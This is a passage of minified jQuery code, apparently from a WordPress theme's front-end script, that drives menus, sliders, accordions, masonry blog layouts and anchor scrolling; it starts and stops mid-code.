ul").slideDown(200)}),$j(".mobile_menu > ul > li.has_sub > span.mobile_arrow, .mobile_menu > ul > li.has_sub > h3, .mobile_menu > ul > li.has_sub > a[href*='#']").on("tap click",function(a){a.preventDefault(),$j(this).closest("li.has_sub").find("> ul.sub_menu").is(":visible")?($j(this).closest("li.has_sub").find("> ul.sub_menu").slideUp(200),$j(this).closest("li.has_sub").removeClass("open_sub")):($j(this).closest("li.has_sub").addClass("open_sub"),$j(this).closest("li.has_sub").find("> ul.sub_menu").slideDown(200))}),$j(".mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > span.mobile_arrow, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > h3, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > a[href*='#']").on("tap click",function(a){a.preventDefault(),$j(this).parent().find("ul.sub_menu").is(":visible")?($j(this).parent().find("ul.sub_menu").slideUp(200),$j(this).parent().removeClass("open_sub")):($j(this).parent().addClass("open_sub"),$j(this).parent().find("ul.sub_menu").slideDown(200))}),$j(".mobile_menu ul li > a, .q_logo a").on("click",function(){"http://#"!==$j(this).attr("href")&&"#"!==$j(this).attr("href")&&$j(".mobile_menu > ul").slideUp()})}function initFlexSlider(){"use strict";$j(".flexslider").each(function(){var a=$j(this),b=8e3;"undefined"!=typeof a.data("interval")&&a.data("interval")!==!1&&(b=1e3*parseFloat(a.data("interval")));var c=!0;"undefined"!=typeof a.data("direction")&&(c=a.data("direction"));var d=!1;"undefined"!=typeof a.data("control")&&(d=a.data("control"));var e=!0;"undefined"!=typeof a.data("pause-on-hover")&&(e=a.data("pause-on-hover"));var f=!1;"undefined"!=typeof a.data("drag")&&(f=a.data("drag"));var g=!0;0===b&&(g=!1);var h="slide";"undefined"!=typeof a.data("flex_fx")&&a.data("flex_fx")!==!1&&(h=a.data("flex_fx")),a.flexslider({animationLoop:!0,controlNav:d,directionNav:c,useCSS:!1,pauseOnAction:e,pauseOnHover:e,slideshow:g,animation:h,prevText:"<div><i class='fa fa-angle-left'></i></div>",nextText:"<div><i class='fa fa-angle-right'></i></div>",animationSpeed:600,slideshowSpeed:b,touch:!0,start:function(){setTimeout(function(){$j(".flexslider").fitVids()},100)}}),a.find(".flex-direction-nav a").click(function(a){a.preventDefault(),a.stopImmediatePropagation(),a.stopPropagation()}),f&&a.swipe({swipeLeft:function(){a.flexslider("next")},swipeRight:function(){a.flexslider("prev")},threshold:20})})}function fitVideo(){"use strict";$j(".portfolio_images").fitVids(),$j(".video_holder").fitVids(),$j(".format-video .post_image").fitVids(),$j(".format-video .q_masonry_blog_post_image").fitVids()}function initPortfolioSingleInfo(){"use strict";var a=$j(".portfolio_single_follow");if($j(".portfolio_single_follow").length>0){var b=a.offset();$scrollHeight=$j(".portfolio_container").height();var c=$j(".portfolio_container").offset(),d=$j(window),e=parseInt($j("header.page_header").css("height"),10);d.scroll(function(){d.width()>960?d.scrollTop()+e+3>b.top?d.scrollTop()+e+a.height()+24<c.top+$scrollHeight?a.stop().animate({marginTop:d.scrollTop()-b.top+e}):a.stop().animate({marginTop:$scrollHeight-a.height()-24}):a.stop().animate({marginTop:0}):a.css("margin-top",0)})}}function initTabs(){"use strict";if($j(".q_tabs").length){$j(".q_tabs").appear(function(){$j(".q_tabs").css("visibility","visible")},{accX:0,accY:-100});var a=$j(".tabs-nav"),b=a.children("li");a.each(function(){var a=$j(this);a.next().children(".tab-content").stop(!0,!0).hide().first().show(),a.children("li").first().addClass("active").stop(!0,!0).show()}),b.on("click",function(a){var b=$j(this);b.siblings().removeClass("active").end().addClass("active"),b.parent().next().children(".tab-content").stop(!0,!0).hide().siblings(b.find("a").attr("href")).fadeIn(),a.preventDefault()})}}function initAccordion(){"use strict";$j(".q_accordion_holder").length&&($j(".q_accordion_holder").appear(function(){$j(".q_accordion_holder").css("visibility","visible")},{accX:0,accY:-100}),$j(".accordion").length&&($j(".accordion").accordion({animate:"swing",collapsible:!0,active:!1,icons:"",heightStyle:"content",activate:function(a,b){initParallax()}}),$j(".accordion").each(function(){var a=parseInt($j(this).data("active-tab"));""!==a&&(a-=1,$j(this).accordion("option","active",a));var b=parseInt($j(this).data("border-radius"));""!==b&&$j(this).find(".accordion_mark").css("border-radius",b+"px");var c="yes"==$j(this).data("collapsible");$j(this).accordion("option","collapsible",c),$j(this).accordion("option","collapsible",c)})),$j(".toggle").addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset").find(".title-holder").addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-top ui-corner-bottom").hover(function(){$j(this).toggleClass("ui-state-hover")}).click(function(){return $j(this).toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom").next().toggleClass("ui-accordion-content-active").slideToggle(400),!1}).next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),$j(".toggle").each(function(){var a=parseInt($j(this).data("active-tab"));""!==a&&a>=1&&(a-=1,$j(this).find(".ui-accordion-content").eq(a).show(),$j(this).find(".ui-accordion-header").eq(a).addClass("ui-state-active"))}))}function initAccordionContentLink(){"use strict";$j(".accordion").length&&$j(".accordion_holder .accordion_inner .accordion_content a").click(function(){return"_blank"===$j(this).attr("target")?window.open($j(this).attr("href"),"_blank"):window.open($j(this).attr("href"),"_self"),!1})}function initTestimonials(){"use strict";$j(".testimonials_carousel").length&&$j(".testimonials_carousel").each(function(){var a=5e3,b=$j(this);"undefined"!=typeof b.data("auto-rotate-slides")&&b.data("auto-rotate-slides")!==!1&&(a=1e3*parseFloat(b.data("auto-rotate-slides")));var c=!0;0===a&&(c=!1);var d="fade";"undefined"!=typeof b.data("animation-type")&&b.data("animation-type")!==!1&&(d=b.data("animation-type"));var e=!0;"undefined"!=typeof b.data("show-navigation")&&(e="no"!=b.data("show-navigation"));var f=600;"undefined"!=typeof b.data("animation-speed")&&b.data("animation-speed")!==!1&&(f=b.data("animation-speed"));var g=qodeNumberOfTestimonialsItems(b),h=0,i=0;"undefined"!=typeof g&&1!==g&&(h=200,i=40),b.flexslider({animationLoop:!0,controlNav:!1,directionNav:e,useCSS:!1,pauseOnAction:!0,pauseOnHover:!1,slideshow:c,animation:d,itemMargin:i,minItems:g,maxItems:g,itemWidth:h,animationSpeed:f,slideshowSpeed:a,start:function(a){initParallax()}})})}function qodeNumberOfTestimonialsItems(a){var b=a.data("number-per-slide");return 768>$window_width&&b>1?b=1:1024>$window_width&&b>2&&(b=2),b}function qodeNumberOfTestimonialsItemsResize(){var a=$j(".testimonials_carousel, .testimonials_c_carousel");a.length&&a.each(function(){var a=$j(this),b=qodeNumberOfTestimonialsItems(a);a.data("flexslider").vars.minItems=b,a.data("flexslider").vars.maxItems=b})}function initTestimonialsCarousel(){"use strict";$j(".testimonials_c_carousel").length&&$j(".testimonials_c_carousel").each(function(){var a=5e3,b=$j(this);"undefined"!=typeof b.data("auto-rotate-slides")&&b.data("auto-rotate-slides")!==!1&&(a=1e3*parseFloat(b.data("auto-rotate-slides")));var c=!0;0===a&&(c=!1);var d=!0;"undefined"!=typeof b.data("show-navigation")&&(d="no"!=b.data("show-navigation"));var e=600;"undefined"!=typeof b.data("animation-speed")&&b.data("animation-speed")!==!1&&(e=b.data("animation-speed"));var f=qodeNumberOfTestimonialsItems(b),g=0,h=0;"undefined"!=typeof f&&1!==f&&(g=300,h=30),b.flexslider({animationLoop:!0,controlNav:d,directionNav:!1,useCSS:!1,pauseOnAction:!0,pauseOnHover:!1,slideshow:c,animation:"slide",itemMargin:h,minItems:f,maxItems:f,itemWidth:g,animationSpeed:e,slideshowSpeed:a,start:function(a){initParallax()}})})}function initMessages(){"use strict";$j(".q_message").length&&$j(".q_message").each(function(){$j(this).find(".close").click(function(a){a.preventDefault(),$j(this).parent().parent().fadeOut(500)})})}function initElementsAnimation(){"use strict";$j(".element_from_fade").length>0&&0===$j(".no_animation_on_touch").length&&$j(".element_from_fade").each(function(){var a=$j(this);a.appear(function(){a.addClass("element_from_fade_on")},{accX:0,accY:-100})}),$j(".element_from_left").length>0&&0===$j(".no_animation_on_touch").length&&$j(".element_from_left").each(function(){var a=$j(this);a.appear(function(){a.addClass("element_from_left_on")},{accX:0,accY:-100})}),$j(".element_from_right").length>0&&0===$j(".no_animation_on_touch").length&&$j(".element_from_right").each(function(){var a=$j(this);a.appear(function(){a.addClass("element_from_right_on")},{accX:0,accY:-100})}),$j(".element_from_top").length>0&&0===$j(".no_animation_on_touch").length&&$j(".element_from_top").each(function(){var a=$j(this);a.appear(function(){a.addClass("element_from_top_on")},{accX:0,accY:-100})}),$j(".element_from_bottom").length>0&&0===$j(".no_animation_on_touch").length&&$j(".element_from_bottom").each(function(){var a=$j(this);a.appear(function(){a.addClass("element_from_bottom_on")},{accX:0,accY:-100})}),$j(".element_transform").length>0&&0===$j(".no_animation_on_touch").length&&$j(".element_transform").each(function(){var a=$j(this);a.appear(function(){a.addClass("element_transform_on")},{accX:0,accY:-100})})}function fitAudio(){"use strict";$j("audio.blog_audio").mediaelementplayer({audioWidth:"100%"})}function initBlog(){"use strict";if($j(".blog_holder.masonry, .blog_holder.blog_pinterest").length){var a=$j(this).closest(".container_inner").width();$j(".blog_holder").closest(".column_inner").length&&(a=$j(".blog_holder").closest(".column_inner").width()),$j(".blog_holder").width(a);var b=$j(".blog_holder");if(b.waitForImages(function(){setTimeout(function(){b.isotope({itemSelector:"article",resizable:!1,masonry:{columnWidth:".blog_holder_grid_sizer",gutter:".blog_holder_grid_gutter"}}),$j(".blog_holder.masonry, .blog_holder.blog_pinterest").animate({opacity:"1"},500)},400)}),$j(".filter").click(function(){var a=$j(this).attr("data-filter");return b.isotope({filter:a}),!1}),b.hasClass("masonry_infinite_scroll"))b.infinitescroll({navSelector:".blog_infinite_scroll_button span",nextSelector:".blog_infinite_scroll_button span a",itemSelector:"article",loading:{finishedMsg:finished_text,msgText:loading_text}},function(a){b.isotope("appended",$j(a)),fitVideo(),fitAudio(),initFlexSlider(),setTimeout(function(){$j(".blog_holder.masonry, .blog_holder.blog_pinterest").isotope("layout")},400)});else if(b.hasClass("masonry_load_more")){var c=1;$j(".blog_load_more_button a").off("click tap").on("click tap",function(a){a.preventDefault();var d=$j(".blog_load_more_button"),e=$j(".blog_load_more_button_loading");d.hide(),e.show();var f=$j(this).attr("href"),g=".masonry_load_more",h=".blog_load_more_button a",i=$j(h).attr("href");$j.get(f+"",function(a){var f=$j(g,a).wrapInner("").html();i=$j(h,a).attr("href"),b.append($j(f)).isotope("reloadItems").isotope({sortBy:"original-order"}),fitVideo(),fitAudio(),initFlexSlider(),setTimeout(function(){$j(".blog_holder.masonry, .blog_holder.blog_pinterest").isotope("layout")},400),d.show(),e.hide(),$j(".blog_load_more_button span").attr("rel")>c?$j(".blog_load_more_button a").attr("href",i):$j(".blog_load_more_button").remove()}),c++})}}}function initBlogMasonryFullWidth(){"use strict";if($j(".masonry_full_width").length){var a=$j(".full_width_inner").width();$j(".masonry_full_width").width(a);var b=$j(".masonry_full_width");if($j(".filter").click(function(){var a=$j(this).attr("data-filter");return b.isotope({filter:a}),!1}),b.hasClass("masonry_infinite_scroll"))b.infinitescroll({navSelector:".blog_infinite_scroll_button span",nextSelector:".blog_infinite_scroll_button span a",itemSelector:"article",loading:{finishedMsg:finished_text,msgText:loading_text}},function(a){b.isotope("appended",$j(a)),fitVideo(),fitAudio(),initFlexSlider(),setTimeout(function(){$j(".blog_holder.masonry_full_width").isotope("layout")},400)});else if(b.hasClass("masonry_load_more")){var c=1;$j(".blog_load_more_button a").off("click tap").on("click tap",function(a){a.preventDefault();var d=$j(this).attr("href"),e=".masonry_load_more",f=".blog_load_more_button a",g=$j(f).attr("href");$j.get(d+"",function(a){var d=$j(e,a).wrapInner("").html();g=$j(f,a).attr("href"),b.append($j(d)).isotope("reloadItems").isotope({sortBy:"original-order"}),fitVideo(),fitAudio(),initFlexSlider(),setTimeout(function(){$j(".blog_holder.masonry_full_width").isotope("layout")},400),$j(".blog_load_more_button span").attr("rel")>c?$j(".blog_load_more_button a").attr("href",g):$j(".blog_load_more_button").remove()}),c++})}b.waitForImages(function(){setTimeout(function(){b.isotope({itemSelector:"article",resizable:!1,masonry:{columnWidth:".blog_holder_grid_sizer",gutter:".blog_holder_grid_gutter"}}),$j(".masonry_full_width").animate({opacity:"1"},500)},400)})}}function initBlogMasonryGallery(){"use strict";if($j(".blog_holder.masonry_gallery").length){qodeResizeBlogMasonryGallery($j(".blog_holder_grid_sizer").width());var a=$j(".blog_holder.masonry_gallery");if(a.width(Math.round(a.parent().width())),a.isotope({itemSelector:"article",resizable:!1,masonry:{columnWidth:".blog_holder_grid_sizer",gutter:".blog_holder_grid_gutter"}}),a.waitForImages(function(){a.animate({opacity:"1"},300,function(){a.isotope().isotope("layout")})}),a.hasClass("masonry_infinite_scroll"))a.infinitescroll({navSelector:".blog_infinite_scroll_button span",nextSelector:".blog_infinite_scroll_button span a",itemSelector:"article",loading:{finishedMsg:finished_text,msgText:loading_text}},function(b){a.isotope("appended",$j(b)),fitVideo(),fitAudio(),initFlexSlider(),qodeResizeBlogMasonryGallery($j(".blog_holder_grid_sizer").width()),setTimeout(function(){a.isotope("layout")},300)});else if(a.hasClass("masonry_load_more")){var b=1;$j(".blog_load_more_button a").off("click tap").on("click tap",function(c){c.preventDefault();var d=$j(this).attr("href"),e=".masonry_load_more",f=".blog_load_more_button a",g=$j(f).attr("href");$j.get(d+"",function(c){var d=$j(e,c).wrapInner("").html();g=$j(f,c).attr("href"),a.append($j(d)).isotope("reloadItems").isotope({sortBy:"original-order"}),fitVideo(),fitAudio(),initFlexSlider(),qodeResizeBlogMasonryGallery($j(".blog_holder_grid_sizer").width()),setTimeout(function(){a.isotope("layout")},300),$j(".blog_load_more_button span").attr("rel")>b?$j(".blog_load_more_button a").attr("href",g):$j(".blog_load_more_button").remove()}),b++})}$j(window).resize(function(){qodeResizeBlogMasonryGallery($j(".blog_holder_grid_sizer").width()),a.isotope().isotope("layout"),a.width(Math.round(a.parent().width()))})}}function initBlogGallery(){"use strict";if($j(".blog_holder.blog_gallery, .blog_holder.blog_chequered").length){qodeResizeBlogGallery($j(".blog_holder_grid_sizer").width());var a=$j(".blog_holder.blog_gallery, .blog_holder.blog_chequered");if(a.width(Math.round(a.parent().width())),a.isotope({itemSelector:"article",resizable:!1,masonry:{columnWidth:".blog_holder_grid_sizer",gutter:".blog_holder_grid_gutter"}}),a.waitForImages(function(){a.animate({opacity:"1"},300,function(){a.isotope().isotope("layout")})}),a.hasClass("masonry_infinite_scroll"))a.infinitescroll({navSelector:".blog_infinite_scroll_button span",nextSelector:".blog_infinite_scroll_button span a",itemSelector:"article",loading:{finishedMsg:finished_text,msgText:loading_text}},function(b){a.isotope("appended",$j(b)),fitVideo(),fitAudio(),initFlexSlider(),qodeResizeBlogGallery($j(".blog_holder_grid_sizer").width()),setTimeout(function(){a.isotope("layout")},300)});else if(a.hasClass("masonry_load_more")){var b=1;$j(".blog_load_more_button a").off("click tap").on("click tap",function(c){c.preventDefault();var d=$j(this).attr("href"),e=".masonry_load_more",f=".blog_load_more_button a",g=$j(f).attr("href");$j.get(d+"",function(c){var d=$j(e,c).wrapInner("").html();g=$j(f,c).attr("href"),a.append($j(d)).isotope("reloadItems").isotope({sortBy:"original-order"}),fitVideo(),fitAudio(),initFlexSlider(),qodeResizeBlogGallery($j(".blog_holder_grid_sizer").width()),setTimeout(function(){a.isotope("layout")},300),$j(".blog_load_more_button span").attr("rel")>b?$j(".blog_load_more_button a").attr("href",g):$j(".blog_load_more_button").remove()}),b++})}$j(window).resize(function(){qodeResizeBlogGallery($j(".blog_holder_grid_sizer").width()),a.isotope().isotope("layout"),a.width(Math.round(a.parent().width()))})}}function qodeResizeBlogMasonryGallery(a){var b=$j(".blog_holder.masonry_gallery .large-height"),c=$j(".blog_holder.masonry_gallery .large-width"),d=$j(".blog_holder.masonry_gallery .large-width-height"),e=$j(".blog_holder.masonry_gallery .default");b.css("height",2*a),c.css("height",a),d.css("height",2*a),d.width()<600&&d.css("height",d.width()),600>$window_width&&b.css("height",b.width()),e.css("height",a)}function qodeResizeBlogGallery(a){var b=$j(".blog_holder.blog_chequered .default");b.css("height",a)}function initSmallImageBlogHeight(){"use strict";$j(".blog_small_image").length&&$j("article").each(function(){$j(this).find(".post_text_inner").css("min-height",$j(this).find(".post_image").height()-46)})}function initQBlog(){"use strict";$j(".q_masonry_blog").length&&$j(".q_masonry_blog").each(function(){var a=$j(this);a.waitForImages(function(){setTimeout(function(){a.isotope({itemSelector:"article",resizable:!1,masonry:{columnWidth:".q_masonry_blog_grid_sizer",gutter:".q_masonry_blog_grid_gutter"}}),a.animate({opacity:"1"},500)},400)})})}function qodeBlogCompundMasonryGallery(){var a=$j(".qode_blog_masonry_gallery"),b=a.find(".qode_blog_gallery_sizer").outerWidth(),c=b+8,d=function(){b=a.find(".qode_blog_gallery_sizer").outerWidth(),c=b+8;var d=a.find(".qode_blog_gallery_item.default"),e=a.find(".qode_blog_img_large_height"),f=a.find(".qode_blog_img_large_height_width");d.css("height",c),e.css("height",Math.round(2*c)),$window_width>600?f.css("height",Math.round(2*c)):f.css("height",c)},e=function(){a.isotope({itemSelector:".qode_blog_gallery_item",masonry:{columnWidth:".qode_blog_gallery_sizer",gutter:".qode_blog_gallery_gutter"}})};return{init:function(){a.length&&(d(),e(),$j(window).resize(function(){d()}))}}}function qodeBlogHeadlines(){"use strict";if($j(".blog_headlines").length){var a=$j(".blog_headlines"),b=function(){a.bigtext({childSelector:"> article > h2",minfontsize:20}),a.find("h2").appear(function(){$j(this).addClass("show")},{accX:0,accY:-100})};if(b(),a.hasClass("blog_infinite_scroll"))a.infinitescroll({navSelector:".blog_infinite_scroll_button span",nextSelector:".blog_infinite_scroll_button span a",itemSelector:"article",loading:{finishedMsg:finished_text,msgText:loading_text}},function(){b()});else if(a.hasClass("blog_load_more")){var c=1;$j(".blog_load_more_button a").off("click tap").on("click tap",function(d){d.preventDefault();var e=$j(this).attr("href"),f=".blog_load_more",g=".blog_load_more_button a",h=$j(g).attr("href");$j.get(e+"",function(d){var e=$j(f,d).wrapInner("").html();h=$j(g,d).attr("href"),a.append($j(e)),b(),$j(".blog_load_more_button span").attr("rel")>c?$j(".blog_load_more_button a").attr("href",h):$j(".blog_load_more_button").remove()}),c++})}}}function initProgressBarsIcon(){"use strict";$j(".q_progress_bars_icons_holder").length&&$j(".q_progress_bars_icons_holder").each(function(){var a=$j(this);a.appear(function(){a.find(".q_progress_bars_icons").css("opacity","1"),a.find(".q_progress_bars_icons").each(function(){var a=$j(this).find(".q_progress_bars_icons_inner").data("number"),b=$j(this).find(".q_progress_bars_icons_inner").data("size");""!==b&&($j(this).find(".q_progress_bars_icons_inner.custom_size .bar").css({width:b+"px",height:b+"px"}),$j(this).find(".q_progress_bars_icons_inner.custom_size .bar .fa-stack").css({"font-size":b/2+"px"}));var c=$j(this).find(".bar");c.each(function(b){if(a>b){var d=150*(b+1);timeOuts[b]=setTimeout(function(){$j(c[b]).addClass("active")},d)}})})},{accX:0,accY:-200})})}function initMasonryGallery(){"use strict";resizeMasonryGallery($j(".grid-sizer").width()),$j(".masonry_gallery_holder").length&&($j(".masonry_gallery_holder").each(function(){var a=$j(this);a.waitForImages(function(){a.animate({opacity:1}),a.isotope({itemSelector:".masonry_gallery_item",masonry:{columnWidth:".grid-sizer"}}),a.find(".masonry_gallery_item.parallax_item").each(function(b){$j(this).masonryParallax(a.data("parallax_item_speed"),!0,a.data("parallax_item_offset"))})})}),$j(window).resize(function(){resizeMasonryGallery($j(".grid-sizer").width()),$j(".masonry_gallery_holder").isotope("reloadItems")}))}function resizeMasonryGallery(a){"use strict";var b=$j(".masonry_gallery_holder .rectangle_portrait"),c=$j(".masonry_gallery_holder .rectangle_landscape"),d=$j(".masonry_gallery_holder .square_big"),e=$j(".masonry_gallery_holder .square_small");b.css("height",2*a),window.innerWidth<600?c.css("height",a/2):c.css("height",a),d.css("height",2*a),window.innerWidth<600&&d.css("height",d.width()+20),e.css("height",a)}function initMoreFacts(){"use strict";$j(".more_facts_holder").length&&$j(".more_facts_holder").each(function(){var a=$j(this),b="More Facts";""!==$j(this).find(".more_facts_button").data("morefacts")&&(b=$j(this).find(".more_facts_button").data("morefacts"));var c="Less Facts";""!==$j(this).find(".more_facts_button").data("lessfacts")&&(c=$j(this).find(".more_facts_button").data("lessfacts")),a.find(".more_facts_button").on("mouseenter",function(){$j(this).css("color",$j(this).data("hovercolor"))}).on("mouseleave",function(){0==a.find(".more_facts_outer").height()&&$j(this).css("color",$j(this).data("color"))});var d=70;""!==a.find(".more_facts_inner").data("expandable_content_top_padding")&&(d=a.find(".more_facts_inner").data("expandable_content_top_padding"),a.find(".more_facts_inner").css({"padding-top":d}));var e=0,f=600;a.find(".more_facts_button").click(function(){e=a.find(".more_facts_inner").height()+d,f=e>0&&601>e?800:e>600&&1201>e?1500:2100,a.hasClass("more_fact_opened")?(a.find(".more_facts_fake_arrow").fadeOut(f),a.find(".more_facts_outer").stop().animate({height:"0px"},f,function(){a.find(".more_facts_button").is(":hover")||a.find(".more_facts_button").css("color",a.find(".more_facts_button").data("color")),a.removeClass("more_fact_opened"),$j(".parallax_section_holder").length&&initParallax()}),$j(this).find(".more_facts_button_text").text(b),$j(this).find(".more_facts_button_arrow").removeClass("rotate_arrow")):(a.addClass("more_fact_opened"),a.find(".more_facts_fake_arrow").fadeIn(f),a.find(".more_facts_outer").stop().animate({height:e},f,function(){$j(".parallax_section_holder").length&&initParallax()}),$j(this).find(".more_facts_button_text").text(c),$j(this).find(".more_facts_button_arrow").addClass("rotate_arrow"))})})}function placeholderReplace(){"use strict";$j("#contact-form [placeholder]").focus(function(){var a=$j(this);a.val()===a.attr("placeholder")&&(this.originalType&&(this.type=this.originalType,delete this.originalType),a.val(""),a.removeClass("placeholder"))}).blur(function(){var a=$j(this);""===a.val()&&("password"===this.type&&(this.originalType=this.type,this.type="text"),a.addClass("placeholder"),a.val(a.attr("placeholder")))}).blur(),$j("#contact-form [placeholder]").parents("form").submit(function(){$j(this).find("[placeholder]").each(function(){var a=$j(this);a.val()===a.attr("placeholder")&&a.val("")})})}function totop_button(a){"use strict";var b=$j("#back_to_top");b.removeClass("off on"),"on"===a?b.addClass("on"):b.addClass("off")}function backButtonShowHide(){"use strict";$j(window).scroll(function(){var a,b=$j(this).scrollTop(),c=$j(this).height();a=b>0?b+c/2:1,totop_button(1e3>a?"off":"on")})}function backToTop(){"use strict";$j(document).on("click","#back_to_top",function(a){a.preventDefault(),$j("body,html").animate({scrollTop:0},$j(window).scrollTop()/3,"linear")})}function initSteps(){"use strict";$j(".q_steps_holder").length&&$j(".q_steps_holder").each(function(){
$j(this).appear(function(){$j(this).addClass("show")},{accX:0,accY:-200})})}function initMessageHeight(){"use strict";$j(".q_message.with_icon").length&&$j(".q_message.with_icon").each(function(){$j(this).find(".message_text_holder").height()>$j(this).find(".q_message_icon_holder").height()?$j(this).find(".q_message_icon_holder").height($j(this).find(".message_text").height()):$j(this).find(".message_text").height($j(this).find(".q_message_icon_holder").height())})}function initImageHover(){"use strict";$j(".image_hover").length&&$j(".image_hover").each(function(){$j(this).appear(function(){var a=300,b=$j(this).attr("data-transition-delay"),c=a+parseFloat(b),d=$j(this);setTimeout(function(){d.addClass("show")},parseFloat(b)),setTimeout(function(){d.removeClass("show")},c)},{accX:0,accY:-200})})}function initProgressBarsVertical(){"use strict";$j(".q_progress_bars_vertical").length&&$j(".q_progress_bars_vertical").each(function(){$j(this).appear(function(){initToCounterVerticalProgressBar($j(this));var a=$j(this).find(".progress_content").data("percentage");$j(this).find(".progress_content").css("height","0%"),$j(this).find(".progress_content").animate({height:a+"%"},1500)},{accX:0,accY:-200})})}function initToCounterVerticalProgressBar(a){"use strict";a.find(".progress_number span").length&&a.find(".progress_number span").each(function(){var a=parseFloat($j(this).text());$j(this).countTo({from:0,to:a,speed:1500,refreshInterval:50})})}function checkAnchorOnLoad(){"use strict";var a,b,c=window.location.hash,d=$j("body").hasClass("paspartu_on_top_fixed")?$window_width*paspartu_width:0;if(""!==c&&$j('[data-q_id="'+c+'"]').length>0){if($j("header.page_header").hasClass("fixed")&&!$j("body").hasClass("vertical_menu_enabled"))if(b=$j("header.page_header").hasClass("scroll_top")?header_top_height:0,!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent"))if(header_height-($j('[data-q_id="'+c+'"]').offset().top+b)/4>=min_header_height_scroll){var e=$j('[data-q_id="'+c+'"]').offset().top-header_height-d;a=e+e/4+e/16+e/64+1}else a=$j("header.page_header").hasClass("centered_logo")?$j('[data-q_id="'+c+'"]').offset().top-min_header_height_scroll-logo_height-30-d:$j('[data-q_id="'+c+'"]').offset().top-min_header_height_scroll-d;else a=$j('[data-q_id="'+c+'"]').offset().top-d;else a=$j("header.page_header").hasClass("fixed_top_header")&&!$j("body").hasClass("vertical_menu_enabled")?!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")?$j('[data-q_id="'+c+'"]').offset().top-header_top_height-d:$j('[data-q_id="'+c+'"]').offset().top-d:$j("header.page_header").hasClass("fixed_hiding")&&!$j("body").hasClass("vertical_menu_enabled")?!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")?$j('[data-q_id="'+c+'"]').offset().top-(header_height+logo_height/2+40)<=scroll_amount_for_fixed_hiding?$j('[data-q_id="'+c+'"]').offset().top-header_height-logo_height/2-40-d:$j('[data-q_id="'+c+'"]').offset().top-min_header_height_fixed_hidden-40-d:$j('[data-q_id="'+c+'"]').offset().top-d:($j("header.page_header").hasClass("stick")||$j("header.page_header").hasClass("stick_with_left_right_menu")&&!$j("body").hasClass("vertical_menu_enabled"))&&(!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent"))?sticky_amount>=$j('[data-q_id="'+c+'"]').offset().top?$j('[data-q_id="'+c+'"]').offset().top+1-d:$j('[data-q_id="'+c+'"]').offset().top-min_header_height_sticky-d:$j('[data-q_id="'+c+'"]').offset().top-d;$j("html, body").animate({scrollTop:Math.round(a)},1500,function(){})}$j(".main_menu a, .vertical_menu a, .mobile_menu a").each(function(){var a=$j(this).prop("hash");""!==a&&$j('[data-q_id="'+a+'"]').length>0&&$j('[data-q_id="'+a+'"]').offset().top>=$window_height&&0===$scroll&&($j(this).parent().removeClass("active current-menu-item"),$j(this).removeClass("current"))})}function changeActiveState(a){"use strict";$j(".main_menu a[href*='#']").length&&$j(".main_menu a").parent().removeClass("active"),$j(".main_menu a").each(function(){var b=$j(this).prop("hash");b===a&&(0===$j(this).closest(".second").length?$j(this).parent().addClass("active"):$j(this).closest(".second").parent().addClass("active"),$j(".main_menu a").removeClass("current"),$j(this).addClass("current"))}),$j(".vertical_menu a[href*='#']").length&&$j(".vertical_menu a").parent().removeClass("active"),$j(".vertical_menu a").each(function(){var b=$j(this).prop("hash");b===a&&(0===$j(this).closest(".second").length?$j(this).parent().addClass("active"):$j(this).closest(".second").parent().addClass("active"),$j(".vertical_menu a").removeClass("current"),$j(this).addClass("current"))}),$j(".mobile_menu a[href*='#']").length&&$j(".mobile_menu a").parent().removeClass("active"),$j(".mobile_menu a").each(function(){var b=$j(this).prop("hash");b===a&&(0===$j(this).closest(".sub_menu").length?$j(this).parent().addClass("active"):$j(this).closest(".sub_menu").parent().addClass("active"),$j(".mobile_menu a").removeClass("current"),$j(this).addClass("current"))})}function checkAnchorOnScroll(){"use strict";$j("[data-q_id]").length&&!$j("header.page_header").hasClass("regular")&&($j("[data-q_id]").waypoint(function(a){"down"===a&&changeActiveState($j(this).data("q_id"))},{offset:"50%"}),$j("[data-q_id]").waypoint(function(a){"up"===a&&changeActiveState($j(this).data("q_id"))},{offset:function(){return-($j(this).outerHeight()-150)}}))}function initHashClick(){"use strict";var a,b=$j("html, body"),c=$j("body").hasClass("paspartu_on_top_fixed")?$window_width*paspartu_width:0;$j(document).on("click",".main_menu a, .vertical_menu a, .qbutton:not(.contact_form_button), .anchor, .widget li.anchor a",function(){var d,e=$j(this),f=$j(this).prop("hash");if(""!==f&&""===$j(this).attr("href").split("#")[0]||""!==f&&""!==$j(this).attr("href").split("#")[0]&&f===window.location.hash||""!==f&&$j(this).attr("href").split("#")[0]===window.location.href.split("#")[0]){if($j("header.page_header").hasClass("fixed")&&!$j("body").hasClass("vertical_menu_enabled"))if(d=$j("header.page_header").hasClass("scroll_top")?header_top_height:0,!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent"))if(header_height-($j('[data-q_id="'+f+'"]').offset().top+d)/4>=min_header_height_scroll){var g=$j('[data-q_id="'+f+'"]').offset().top-header_height-c;a=g+g/4+g/16+g/64+1}else a=$j("header.page_header").hasClass("centered_logo")?$j('[data-q_id="'+f+'"]').offset().top-min_header_height_scroll-logo_height-c-30:$j('[data-q_id="'+f+'"]').offset().top-min_header_height_scroll-c;else a=$j('[data-q_id="'+f+'"]').offset().top-c;else 